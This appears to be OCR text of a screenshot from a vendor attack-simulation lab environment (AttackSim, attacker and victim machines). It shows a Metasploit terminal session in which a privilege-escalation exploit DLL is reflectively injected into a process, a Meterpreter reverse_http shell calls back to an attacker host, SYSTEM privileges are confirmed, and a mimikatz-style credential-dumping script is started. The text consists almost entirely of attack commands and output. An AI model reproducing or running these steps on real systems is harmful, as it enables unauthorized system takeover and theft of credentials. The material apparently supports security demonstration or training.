 CloudShare
Cybereason
Cybereason
Martin
Secure
https://use.cloudshare.com/Ent/CsClient.mvc/#/viewer/ENF97YlP4rre30B91dkk55bQ2/?entityId=EPk8M-N94gPLPWFemefLx6bg2&mode=vendor
cloudshare › AttackSim v2 Environment 1 › Attacker_v2
cybereason
Overview
Attacker_v2
Victim 3.2
Machine List
Victim 3.1
Remaining runtime:
357 days and 2 hours
Deletes in:
747 days and 6 hours
Remote Access Controls
CON
Connection and Display
Virtual Keyboard
Cmd-V function
Default
Color depth
32 Bit
Keyboard
US English
Environment Actions
Connection Details
Applic...
Places
Activiti...
Termin...
Tue 08:22
1
Terminal
File Edit View Search Terminal Help
payload => windows/x64/meterpreter/reverse_http
resource (privesc.rc)> set lhost 192.168.0.108
lhost => 192.168.0.108
resource (privesc.rc)> set lport 8080
lport => 8080
resource (privesc.rc)> run
[*] Started HTTP reverse handler on http://192.168.0.108:8080
[*] Launching cmd to host the exploit...
[+] Process 276 launched.
[*] Reflectively injecting the exploit DLL into 276...
[*] Injecting exploit into 276...
[*] Exploit injected. Injecting payload into 276...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to c
omplete.
[*] http://192.168.0.108:8080 handling request from 192.168.0.3; (UUID: zbd7
i3p9) Staging x64 payload (1190467 bytes) ...
[*] Meterpreter session 2 opened (192.168.0.108:8080 -> 192.168.0.3:49230) a
t 2018-07-31 08:21:22 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > resource mimika